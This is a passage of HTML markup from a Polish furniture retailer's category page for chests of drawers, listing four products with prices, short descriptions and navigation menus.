	<li data-img="https://minko.co/wp-content/uploads/2025/05/BEN-LINE-olive-GOLD-5.jpg" id="menu-item-98647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98647"><a href="https://minko.co/collections/meble/mebel-do-siedzenia/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-6.svg"
    alt=""
    />
Siedziska</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/STL-CHSH-LIGHT-MUSTARD-OAK-MINKO-1-scaled.jpg" id="menu-item-98648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98648"><a href="https://minko.co/collections/meble/regaly-na-ksiazki/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-7.svg"
    alt=""
    />
Regały na książki</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/COM-FELF-LUXURY-VENEER-OAK-GOLD-6-scaled.jpg" id="menu-item-98649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98649"><a href="https://minko.co/collections/meble/meble-fornir/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-8.svg"
    alt=""
    />
Meble z forniru</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/BD-FEL-52-MELI-5.jpg" id="menu-item-98650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98650"><a href="https://minko.co/collections/meble/lozka-sypialnia/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-4-1.svg"
    alt=""
    />
Łóżka do sypialni</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/BD90-BT-FLO-kids-117-PEARL-8-scaled.jpg" id="menu-item-98651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98651"><a href="https://minko.co/collections/meble/lozka-dla-dzieci/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-3-1.svg"
    alt=""
    />
Łóżka dla dzieci</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2018/05/CNS-FIN-kaszmir-scaled.jpg" id="menu-item-98652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98652"><a href="https://minko.co/collections/meble/lustra/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-10.svg"
    alt=""
    />
Lustra</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/04/WIK-KV-ICE-BLUE-BLACK-2-scaled.jpg" id="menu-item-98653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98653"><a href="https://minko.co/collections/meble/kredensy-do-salonu/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-11.svg"
    alt=""
    />
Kredensy do salonu</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2016/04/CON-CONB-NUT-NUT-8-scaled.jpg" id="menu-item-98654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98654"><a href="https://minko.co/collections/meble/kontenerki-do-biurek/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Subtract.svg"
    alt=""
    />
Kontenerki do biurek</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2019/10/CNS-FEL-RAW-BEECH-GOLD-4-1-scaled.jpg" id="menu-item-98655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98655"><a href="https://minko.co/collections/meble/konsole/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-13.svg"
    alt=""
    />
Konsole</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/COM-TLOW-LIGHT-GREY-BLACK-1-scaled.jpg" id="menu-item-98656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item --with-icon menu-item-98656"><a href="https://minko.co/collections/meble/komody/" aria-current="page"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-15.svg"
    alt=""
    />
Komody</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2019/07/DK-BSV-RAW-NUT-NUT-6-scaled.jpg" id="menu-item-98657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98657"><a href="https://minko.co/collections/meble/biurka/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-14.svg"
    alt=""
    />
Biurka</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2022/02/podkladka-SOFTY-SHELL-small-4-scaled.jpg" id="menu-item-98658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98658"><a href="https://minko.co/collections/meble/akcesoria/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-16.svg"
    alt=""
    />
Akcesoria</a></li>
</ul>
</li>
<li id="menu-item-98660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-98660"><a href="https://minko.co/collections/pomieszczenia/">Pomieszczenia</a>
<ul class="sub-menu" data-title="Pomieszczenia">
	<li id="menu-item-98664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98664"><a href="https://minko.co/collections/pomieszczenia/sypialnia/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20431.svg"
    alt=""
    />
Meble do sypialni</a></li>
	<li id="menu-item-98663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98663"><a href="https://minko.co/collections/pomieszczenia/salon/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20432.svg"
    alt=""
    />
Meble do salonu</a></li>
	<li id="menu-item-98661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98661"><a href="https://minko.co/collections/pomieszczenia/przedpokoj/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20433.svg"
    alt=""
    />
Meble do przedpokoju</a></li>
	<li id="menu-item-98667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98667"><a href="https://minko.co/collections/pomieszczenia/pokoj-nastolatka/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20434.svg"
    alt=""
    />
Meble do pokoju nastolatka</a></li>
	<li id="menu-item-98666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98666"><a href="https://minko.co/collections/pomieszczenia/pokoj-dziecka/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20435.svg"
    alt=""
    />
Meble do pokoju dziecka</a></li>
	<li id="menu-item-98665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98665"><a href="https://minko.co/collections/pomieszczenia/jadalnia/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20436.svg"
    alt=""
    />
Meble do jadalni i kuchni</a></li>
	<li id="menu-item-98662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98662"><a href="https://minko.co/collections/pomieszczenia/biuro/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20437.svg"
    alt=""
    />
Meble do biura</a></li>
</ul>
</li>
<li id="menu-item-98673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98673"><a href="https://minko.co/blog/">Blog</a></li>
<li id="menu-item-98674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98674"><a href="https://minko.co/kontakt/">Kontakt</a></li>
</ul>        </nav>
        <div class="minko-top-header__shop-buttons">
            <div class="minko-top-header__shop-buttons__button">
                <a href="https://minko.co/moje-konto/" aria-label="Konto">
                    <button class="minko-button-icon" type="button" aria-label="Konto">
                        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0095 2.8511C14.2552 2.8511 16.0757 4.67159 16.0757 6.91728C16.0757 9.16297 14.2552 10.9835 12.0095 10.9835C9.76385 10.9835 7.94336 9.16297 7.94336 6.91728C7.94336 4.67159 9.76385 2.8511 12.0095 2.8511Z" stroke-width="1"/><path d="M5.93745 17.5707L5.5386 18.9382C5.2162 20.0436 6.04522 21.1489 7.19665 21.1489H16.8226C17.974 21.1489 18.803 20.0436 18.4806 18.9382L18.0818 17.5707C17.2946 14.872 14.8208 13.0166 12.0096 13.0166C9.19842 13.0166 6.72458 14.872 5.93745 17.5707Z" stroke-width="1"/></svg>
                    </button>
                </a>
            </div>
            <div class="minko-top-header__shop-buttons__button">
                <button class="minko-button-icon minko-open-search-window-button" type="button" aria-label="Szukaj">
                    <svg width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.7955 15.8111L21 21M18 10.5C18 14.6421 14.6421 18 10.5 18C6.35786 18 3 14.6421 3 10.5C3 6.35786 6.35786 3 10.5 3C14.6421 3 18 6.35786 18 10.5Z" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg>
                </button>
            </div>
                        <div class="minko-top-header__shop-buttons__button">
                <a href="https://minko.co/lista-zyczen/" aria-label="Lista życzeń">
                    <button class="minko-button-icon" type="button" aria-label="Lista życzeń">
                        <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
                    </button>
                </a>
            </div>
                        <div class="minko-top-header__shop-buttons__button">
                <a href="https://minko.co/koszyk/" aria-label="Koszyk">
                    <button class="minko-button-icon" type="button" aria-label="Koszyk">
                        <svg viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" stroke-width="2" fill="none"><polyline points="4.62 9.96 15.34 9.96 21.71 37.85 49.69 37.85 56.17 16.35 16.67 15.79"/><path d="M51.73,44.35H21.67a3.21,3.21,0,0,1-3.28-3.28c0-3.22,3.32-3.22,3.32-3.22"/><circle cx="24.95" cy="51.61" r="3.53"/><circle cx="46.04" cy="51.61" r="3.53"/></svg>
                        <span class="minko-counter">0</span>
                    </button>
                </a>
            </div>
        </div>
    </div>
</header>


<div class="minko-search-window" style="display: none;">
    <div class="minko-search-window__logo">
        <a href="https://minko.co">
            <img
    src="https://minko.co/wp-content/uploads/2025/03/minko-logo-300x71.png"
    alt="Logo Minko"
    />
        </a>
    </div>
    <form method="GET" action="/">
        <input type="hidden" name="post_type" value="product" />
        <div class="minko-search-window__input-wrapper">
            <input type="search" name="s" placeholder="Wyszukaj produkty" value="" />
            <button type="button" class="minko-button-close minko-close-search-window-button"></button>
        </div>
        <div class="minko-search-window__header">
            <div class="minko-search-window__header__side">
                Znalezione produkty
            </div>
            <div class="minko-search-window__header__side">
                <button class="minko-search-window__button" type="submit">
                    Zobacz wszystkie wyniki (<i class="results-count">0</i>)
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.5 5L20.5 12L13.5 19M3.5 12L20 12" stroke="black" stroke-width="2"></path></svg>
                </button>
            </div>
        </div>
    </form>
    <div class="minko-search-window__results">
    </div>
</div>


<h1 class="minko-header --type-3 ">
        Komody</h1>
<br><div      >
    <figure class="minko-banner-full --max-h-150">
    <img
    src="https://minko.co/wp-content/uploads/2025/05/KOMODY-scaled.jpg"
    alt=""
    />
</figure>

</div>
<br><br>
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="minko-container"     style="margin-top: 20px;margin-bottom: 40px">
    <section class="minko-text-section ">
    <h2 style="text-align: center">Komody do salonu Minko – forma, która porządkuje przestrzeń</h2>
<p><strong>Komody do salonu Minko to meble, które porządkują przestrzeń, nie burząc jej charakteru</strong>. Zaprojektowane z myślą o wnętrzach, w których liczy się harmonia i estetyka, oferują więcej niż przechowywanie – są subtelną deklaracją stylu. Dzięki dopracowanej formie, precyzyjnemu wykonaniu i przemyślanym proporcjom doskonale odnajdują się zarówno w otwartych strefach dziennych, jak i w mniejszych, kameralnych salonach.</p>
</section>
</div>
<div class="minko-container --wide">
    <div class="minko-shop-page__notices"><div class="woocommerce-notices-wrapper"></div></div>
    <div class="minko-shop-page">
        <div class="minko-shop-page__sidebar">
            <aside id="block-2" class="widget widget_block">
<div data-block-name="woocommerce/filter-wrapper" data-filter-type="price-filter" data-heading="Filtruj wg ceny" class="wp-block-woocommerce-filter-wrapper">
<div class="minko-widget__title">CENA</div>



<div data-block-name="woocommerce/price-filter" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-price-filter is-loading"><span aria-hidden="true" class="wc-block-product-categories__placeholder"></span></div>
</div>
</aside>        <div class="mink-widget minko-widget-shop-menu">
                        <div class="minko-widget-shop-menu__list">
                                                <div class="minko-widget-shop-menu__back">
                                    <a href="https://minko.co/collections/meble/">
                                        &larr; Wróć do: MEBLE                                    </a>
                                </div>
                                        <ul>
                            <li class="--has-subpositions --current-item">
                    <!-- if has icon in acf add here -->
                                            <img src="https://minko.co/wp-content/uploads/2025/08/Union-15.svg" alt="Komody">
                                        <a href="https://minko.co/collections/meble/komody/">Komody</a>
                                            <button class="minko-widget-shop-menu__accordion-button --opened" aria-label="Rozwiń"></button>
                                <ul>
                            <li class=" ">
                    <!-- if has icon in acf add here -->
                                        <a href="https://minko.co/collections/meble/komody/ekskluzywne-komody-nowoczesne/">Ekskluzywne komody nowoczesne</a>
                                    </li>
                            <li class=" ">
                    <!-- if has icon in acf add here -->
                                        <a href="https://minko.co/collections/meble/komody/komody-do-pokoju/">Komody do pokoju</a>
                                    </li>
                            <li class=" ">
                    <!-- if has icon in acf add here -->
                                        <a href="https://minko.co/collections/meble/komody/komody-do-pokoju-dzieciecego/">Komody do pokoju dziecięcego</a>
                                    </li>
                            <li class=" ">
                    <!-- if has icon in acf add here -->
                                        <a href="https://minko.co/collections/meble/komody/komody-do-przedpokoju/">Komody do przedpokoju</a>
                                    </li>
                            <li class=" ">
                    <!-- if has icon in acf add here -->
                                        <a href="https://minko.co/collections/meble/komody/komody-do-salonu/">Komody do salonu</a>
                                    </li>
                            <li class=" ">
                    <!-- if has icon in acf add here -->
                                        <a href="https://minko.co/collections/meble/komody/komody-do-sypialni/">Komody do sypialni</a>
                                    </li>
                            <li class=" ">
                    <!-- if has icon in acf add here -->
                                        <a href="https://minko.co/collections/meble/komody/komody-drewniane/">Komody drewniane</a>
                                    </li>
                            <li class=" ">
                    <!-- if has icon in acf add here -->
                                        <a href="https://minko.co/collections/meble/komody/komody-mlodziezowe/">Komody młodzieżowe</a>
                                    </li>
                            <li class=" ">
                    <!-- if has icon in acf add here -->
                                        <a href="https://minko.co/collections/meble/komody/komody-z-szufladami/">Komody z szufladami</a>
                                    </li>
                            <li class=" ">
                    <!-- if has icon in acf add here -->
                                        <a href="https://minko.co/collections/meble/komody/nowoczesne-komody-do-salonu/">Nowoczesne komody do salonu</a>
                                    </li>
                    </ul>
                                            </li>
                    </ul>
                    </div>
        </div>
                </div>
        <div class="minko-shop-page__content">
            <div class="minko-products-list__top">
    <div class="minko-products-list__top__side">
        <div class="minko-products-list__list-type-selector">
            <button type="button" class="minko-products-list__list-type-selector__button --grid --active" aria-label="Widok siatki">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </button>
            <button type="button" class="minko-products-list__list-type-selector__button --list" aria-label="Widok listy">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
    </div>
    <div class="minko-products-list__top__side">
        <form class="minko-products-list__order-form woocommerce-ordering" method="get">
    <p>Sortuj:</p>
    <select name="orderby" class="orderby" aria-label="Zamówienie w sklepie">
                    <option value="menu_order"  selected='selected'>Domyślne</option>
                    <option value="popularity" >Sortuj wg popularności</option>
                    <option value="date" >Sortuj od najnowszych</option>
                    <option value="price" >Sortuj po cenie od najniższej</option>
                    <option value="price-desc" >Sortuj po cenie od najwyższej</option>
            </select>
    <input type="hidden" name="paged" value="1" />
    </form>
        <div class="minko-products-list__top__products-count">Showing all 18 results</div>
    </div>
</div>
<div class="minko-products-list__breadcrumbs">
                <div class="minko-breakdcrumbs">
                                    <a href="https://minko.co" class="minko-breakdcrumbs__position">Strona główna</a>
            
                            <div class="minko-breakdcrumbs__delimiter">&nbsp;&#47;&nbsp;</div>
                                                <a href="https://minko.co/collections/meble/" class="minko-breakdcrumbs__position">MEBLE</a>
            
                            <div class="minko-breakdcrumbs__delimiter">&nbsp;&#47;&nbsp;</div>
                                                <span class="minko-breakdcrumbs__position">Komody</span>
            
                            </div>
    </div>


	<div class="woof_products_top_panel"></div>
	<div id="minko-shop-products-list" class="minko-products-list__items-wrapper --columns-4 --style-grid">
<div class="minko-products-list__item product type-product post-24146 status-publish first instock product_cat-komody product_cat-komody-do-pokoju product_cat-komody-do-pokoju-dzieciecego product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-mlodziezowe product_cat-komody-z-szufladami product_cat-pokoj-nastolatka product_cat-komody-pokoj-nastolatka product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-komody-salon product_cat-komody-sypialnia has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/bufet-komoda-basic-drewniane-nogi-skandynawski-styl-minko/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/1COM-BBS-LIGHT-GREY-OAK-1-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bufet komoda BASIC" decoding="async" title="Bufet komoda BASIC" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-BBM-PLUM-WHITE-OAK-2-500x694.jpg" class="--hover-image" alt="Bufet komoda BASIC" decoding="async" fetchpriority="high" title="Bufet komoda BASIC" />                    <button class="minko-button-add-to-favourite" data-product="24146" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Bufet komoda BASIC</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 2 699,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24146,&quot;item_id&quot;:24146,&quot;item_name&quot;:&quot;Bufet komoda BASIC&quot;,&quot;sku&quot;:&quot;COM-BBS&quot;,&quot;price&quot;:2699,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:24146,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/bufet-komoda-basic-drewniane-nogi-skandynawski-styl-minko\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Praktyczny bufet w stylu VINTAGE. Idealnie posłuży jako pomocnik w jadalni lub salonie. Pięknie wyeksponuje domowe skarby lub schowa to, czego aktualnie nie potrzebujemy. Jak wszystkie meble z oferty, jest dostępny w szerokiej palecie materiałów i kolorów.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-29125 status-publish instock product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-pokoj-dziecka product_cat-komody product_cat-komody-sypialnia product_cat-komody-pokoj-nastolatka product_cat-komody-przedpokoj product_cat-komody-salon product_cat-komody-do-pokoju product_cat-komody-do-pokoju-dzieciecego product_cat-komody-do-przedpokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-mlodziezowe product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-pokoj-nastolatka product_cat-szafy-pokoj-dziecka has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/new-komoda-asymetric-midi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/1COM-AMID-RAW-BEECH-WHITE-WHITE-4-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komoda ASYMETRIC MIDI" decoding="async" loading="lazy" title="Komoda ASYMETRIC MIDI" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/1COM-AMID-MULTI2-OAK-5-500x694.jpg" class="--hover-image" alt="Komoda ASYMETRIC MIDI" decoding="async" title="Komoda ASYMETRIC MIDI" />                    <button class="minko-button-add-to-favourite" data-product="29125" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Komoda ASYMETRIC MIDI</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 2 999,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:29125,&quot;item_id&quot;:29125,&quot;item_name&quot;:&quot;Komoda ASYMETRIC MIDI&quot;,&quot;sku&quot;:&quot;COM-AMID&quot;,&quot;price&quot;:2999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:29125,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/new-komoda-asymetric-midi\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Wielokolorowa ASYMETRYCZNA komoda, sam wybierz wyposażenie, dobierz kolor i stwórz mebel IDEALNY! Jak wszystkie meble z oferty, jest dostępny w szerokiej palecie materiałów i kolorów.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-28363 status-publish instock product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-pokoj-dziecka product_cat-komody-sypialnia product_cat-komody product_cat-komody-pokoj-nastolatka product_cat-komody-przedpokoj product_cat-komody-salon product_cat-komody-do-pokoju product_cat-komody-do-pokoju-dzieciecego product_cat-komody-do-przedpokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-mlodziezowe product_cat-komody-z-szufladami product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-pokoj-nastolatka has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/komoda-asymetric-klapy-szuflady-minko/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-AMAX-WHITE-BLACK-2-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komoda ASYMETRIC MAXI" decoding="async" loading="lazy" title="Komoda ASYMETRIC MAXI" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-AMAX-MULTI-OAK-6a-500x694.jpg" class="--hover-image" alt="Komoda ASYMETRIC MAXI" decoding="async" loading="lazy" title="Komoda ASYMETRIC MAXI" />                    <button class="minko-button-add-to-favourite" data-product="28363" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Komoda ASYMETRIC MAXI</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 3 499,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:28363,&quot;item_id&quot;:28363,&quot;item_name&quot;:&quot;Komoda ASYMETRIC MAXI&quot;,&quot;sku&quot;:&quot;COM-AMAX&quot;,&quot;price&quot;:3499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:28363,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/komoda-asymetric-klapy-szuflady-minko\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Wielokolorowa ASYMETRYCZNA komoda, sam wybierz wyposażenie, dobierz kolor i stwórz mebel IDEALNY! Jak wszystkie meble z oferty, jest dostępny w szerokiej palecie materiałów i kolorów.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-85417 status-publish last instock product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-sypialnia product_cat-komody product_cat-komody-przedpokoj product_cat-komody-salon product_cat-komody-do-pokoju product_cat-komody-do-przedpokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-drewniane product_cat-komody-z-szufladami product_cat-meble-fornir product_cat-nowosci-meble has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/drewniana-komoda-asymetric-maxi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/fornir-debowy-czarne-nogi-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drewniana komoda ASYMETRIC MAXI" decoding="async" loading="lazy" title="Drewniana komoda ASYMETRIC MAXI" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/fornir-debowy-500x694.jpg" class="--hover-image" alt="Drewniana komoda ASYMETRIC MAXI" decoding="async" loading="lazy" title="Drewniana komoda ASYMETRIC MAXI" />                    <button class="minko-button-add-to-favourite" data-product="85417" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Drewniana komoda ASYMETRIC MAXI</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 6 699,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:85417,&quot;item_id&quot;:85417,&quot;item_name&quot;:&quot;Drewniana komoda ASYMETRIC MAXI&quot;,&quot;sku&quot;:&quot;COM-AMAX-1&quot;,&quot;price&quot;:6699,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:85417,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/drewniana-komoda-asymetric-maxi\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Komoda z forniru dębowego lub orzechowego, ASYMETRYCZNA.</p>
    </div>
</div>
